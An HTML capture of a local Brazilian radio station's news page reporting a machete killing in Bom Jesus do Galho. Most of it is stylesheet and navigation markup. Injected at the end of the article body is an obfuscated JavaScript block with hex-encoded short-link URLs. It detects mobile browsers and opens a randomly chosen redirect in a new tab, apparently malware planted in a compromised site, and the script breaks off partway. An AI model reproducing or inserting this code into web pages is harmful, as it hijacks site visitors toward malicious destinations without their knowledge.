  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
#sindicato_rural div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
#sindicato_rural input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
#sindicato_rural input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
#sindicato_rural div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

.sindicato div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.sindicato div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.amplitude-wave-form svg {
  stroke: hsl(0deg, 0%, 95%);
  height: 100px;
  width: 100%;
  stroke-width: 0.5px;
}
.sindicato div.amplitude-wave-form svg g {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form svg g path {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.sindicato input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.sindicato input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.sindicato
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  -webkit-appearance: none;
}
.sindicato input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(255, 255, 255);
  border-radius: 20px;
  -webkit-appearance: none;
}
.sindicato div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header.container {
  margin-bottom: 0;
}
header.container .text.subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(222deg, 22%, 18%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  line-height: 1.1;
  position: relative;
  margin-bottom: 1.5rem;
}
@media (min-width: 992px) {
  header.container .text.subtitle {
    font: 700 1.3rem "Open Sans", sans-serif;
    line-height: 1.1;
  }
}
header.container .text.subtitle h2 span {
  color: hsl(355deg, 100%, 57%);
}

#search.section {
  min-height: 50vh;
  padding: 2rem;
}
#search.section .container {
  margin: 0 1rem;
}
#search.section .container .text {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-left: 0;
  margin-right: 0;
  line-height: 1.2rem;
  font-size: 0.8rem;
  margin: 1rem 0;
}
#search.section .container .text h3 {
  margin-bottom: 1rem;
}
#search.section .container .text p {
  word-break: normal;
  color: hsl(220deg, 17%, 37%);
}
#search.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
#search.section .container .grid {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  justify-items: center;
  gap: 1rem;
  grid-template-columns: 1fr;
  margin: 2rem 0;
}
@media (min-width: 992px) {
  #search.section .container .grid {
    grid-template-columns: 2fr 3fr;
  }
  #search.section .container .grid .image {
    width: 100%;
    height: 15rem;
    -webkit-transition: 0.3s ease-out all;
    transition: 0.3s ease-out all;
    position: relative;
  }
  #search.section .container .grid .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }
  #search.section .container .grid .image:hover img {
    -webkit-filter: brightness(0.2);
    filter: brightness(0.2);
  }
  #search.section .container .grid .texto {
    width: 100%;
  }
}
#search.section .container .grid:hover .image {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text p {
  text-decoration: underline;
}
#search.section hr {
  border: none;
  height: 2px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

section#sindicato_rural.section .container {
  margin: 0 2rem 0 2rem;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container {
    margin: 0 13rem 0 13rem;
  }
}
section#sindicato_rural.section .container .text.title {
  text-align: center;
  text-transform: none;
  font: 700 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  margin-bottom: 2rem;
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 1.5rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 2rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
section#sindicato_rural.section .container .flex {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 2rem 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#sindicato_rural.section .container .flex .image img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
  object-fit: contain;
}
section#sindicato_rural.section .container .flex .informations {
  width: 100%;
  font: 3rem 0.8rem "Open Sans", sans-serif;
}
section#sindicato_rural.section .container .flex .informations .title {
  font: 3rem 0.8rem "Open Sans", sans-serif;
  margin-bottom: 0;
}
section#sindicato_rural.section .container .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
section#sindicato_rural.section .container .flex-collum {
  gap: 4rem;
}
section#sindicato_rural.section .container .flex-collum .card {
  margin: 0;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle {
  width: 100%;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle p {
  font: 600 1rem "Open Sans", sans-serif;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player {
  grid-area: player;
  padding-top: 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.breadcrumb {
  padding: 8px;
  list-style: none;
  border-radius: 4px;
}
.breadcrumb a {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
}
.breadcrumb a i {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

section#single.section {
  margin: 0;
  padding: 0;
}
section#single.section .container.content {
  min-height: 60vh;
}
section#single.section .container .text.title {
  margin-bottom: 0;
  text-align: left;
  text-transform: none;
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#single.section .container .text.title {
    font: 700 1rem "Open Sans", sans-serif;
  }
}
section#single.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
section#single.section .container .text.image-left {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-left {
    margin-right: 2rem;
    float: left;
    width: 40%;
  }
  section#single.section .container .text.image-left img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-right {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-right {
    margin-left: 2rem;
    float: right;
    width: 40%;
  }
  section#single.section .container .text.image-right img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-full {
  width: auto;
}
section#single.section .container .text.image-full img {
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 600px;
}
section#single.section .container .text.image-none {
  display: none;
}
section#single.section .container .text img {
  border-radius: 15px;
}
section#single.section .container .player {
  margin: 1rem 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.5rem;
}
@media (min-width: 767px) {
  section#single.section .container .player {
    margin: 1rem 10rem;
  }
}
@media (min-width: 992px) {
  section#single.section .container .player {
    margin: 1rem 13rem;
  }
}
section#single.section .container .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#single.section .container .player .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.swiper-pagination-bullet-active {
  background-color: hsl(220deg, 17%, 37%);
}

.swiper-pagination-bullet {
  margin-right: 20px !important;
}

.swiper-slide .swiper-pagination-bullets-dynamic {
  width: 50% !important;
}

.swiper {
  width: 100%;
  height: 100%;
}
@media (min-width: 992px) {
  .swiper {
    width: 105%;
    height: 100%;
  }
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  padding-top: 0.5rem;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
} /*# sourceMappingURL=main.css.map */
    </style>

    <!-- Radio Tools Analytics -->
<script> window.RT_CONFIG = { site: "190deb00-8ae2-4b4a-a2e8-3461b263cf3d", spa: true, clicks: true }; </script>
<script defer src="https://core.admin.radio.br/analytics.v1.1.js"></script>
<!-- fim de Radio Tools Analytics -->
</head>

<body class="wp-singular post-template-default single single-post postid-77387 single-format-standard wp-custom-logo wp-theme-radiocidade-theme-alterado mega-menu-menu-principal">
    <!--========================= Navegação Principal ===========================-->

    <header id="header">
        <div class="menu-principal grid">

                <div class="logo">
                    <div class="image">
                        <a href="https://radiocidadecaratinga.com.br">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=" https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" alt="Logo Radio Cidade">
                        </a>
                    </div>
                </div>
                <div class="social flex">
            
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>
                </div>

            <nav id="menu">
                <div id="mega-menu-wrap-menu-principal" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-search-block mega-toggle-block-1' id='mega-toggle-block-1'><div class='mega-search-wrap mega-static'><form class='mega-search static mega-search-open' action='https://radiocidadecaratinga.com.br/'>
                        <span class='dashicons dashicons-search search-icon'></span>
                        <input type='submit' value='Search'>
                        <input type='text' aria-label='' placeholder='' name='s'>
                        
                    </form></div></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-principal" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="766" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-129" id="mega-menu-item-129"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/noticias/" tabindex="0">Notícias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-130" id="mega-menu-item-130"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/quem-somos/" tabindex="0">Quem somos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-223" id="mega-menu-item-223"><a class="mega-menu-link" href="#rodape" tabindex="0">Contato</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-224" id="mega-menu-item-224"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/#mediakit" tabindex="0">Comercial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-288" id="mega-menu-item-288"><div class='mega-search-wrap mega-static'><form class='mega-search mega-search-open' role='search' action='https://radiocidadecaratinga.com.br/'>
						<span class='fa fa-search search-icon'></span>
						<input type='submit' value='Search'>
						<input type='text' aria-label='' data-placeholder='' placeholder='' name='s'>
						
					</form></div></li></ul><button class='mega-close' aria-label='Close'></button></div>            </nav>
        </div>
        <input type="hidden" name="url_home" id="url_home" value="https://radiocidadecaratinga.com.br">
    </header>

<section id="single" class="section">

            
                    <div class="container">
                <div class="breadcrumb text">
                    <a href="https://radiocidadecaratinga.com.br" rel="nofollow"><i class="fa-solid fa-house"></i> Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://radiocidadecaratinga.com.br/category/policia/" rel="category tag">Polícia</a>                </div>
                <div class="text title">
                    <h2>Homem é assassinado com golpes de facão em Bom Jesus do Galho</h2>
                </div>
                <div class="text descrition">
                    <p>Por Rádio Cidade</p>
                    <p>26/12/2022 às 16:08</p>
                </div>
            
                <!-- Player  -->
                <input type="hidden" id="inputSingle" rel="preload" value="">
                
                            </div>
            <div class="container content">
                <div class="text ">
                   <img width="612" height="408" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20612%20408'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi.jpeg 612w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi-300x200.jpeg 300w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/12/homi-150x100.jpeg 150w" data-sizes="(max-width: 612px) 100vw, 612px" />                </div>
                <div class="text">
                    <p>Um homem de 40 anos foi assassinado a facadas no início da noite de sábado (24) no bairro Monte Cristo, em Bom Jesus do Galho. Os autores foram identificados através de vídeos de terceiros e estão foragidos.</p>
<p>De acordo com a Polícia Militar, a equipe recebeu informação que os dois autores, padrasto e filho, haviam matado um homem próximo às casinhas da Sociedade São Vicente de Paula. A polícia foi até o local e se deparou com a vítima já sem sinais vitais e com diversas marcas de instrumento perfurante pelo corpo.</p>
<p>De acordo com a perícia técnica, o corpo do homem tinha pelo menos três perfurações mais profundas, sendo uma no rosto, outra no peito e outra na barriga.</p>
<p>Populares relataram que a vítima correu dos autores e, ao tentar pular uma cerca, não conseguiu, momento que um autor com um facão a golpeou várias vezes enquanto o outro segurava. A equipe policial recebeu vídeos mostrando toda a ação.</p>
<p>O facão possivelmente utilizado no crime foi localizado na casa do padrasto, mas o indivíduo não foi encontrado. Ainda de acordo com a polícia, o segundo suspeito já é conhecido por diversas passagens de agressões contra a ex-companheira e atualmente havia uma medida protetiva em desfavor dele. A vítima também tem diversos registros policiais por lesão corporal e furto.</p>
<p>A identidade dos envolvidos não foi revelada. As diligências continuam.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x53\x70\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x55\x48\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x61\x48\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x4a\x55\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x74\x76\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x68\x6b\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x59\x44\x33\x63\x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x43\x68\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x75\x42\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x43\x4f\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 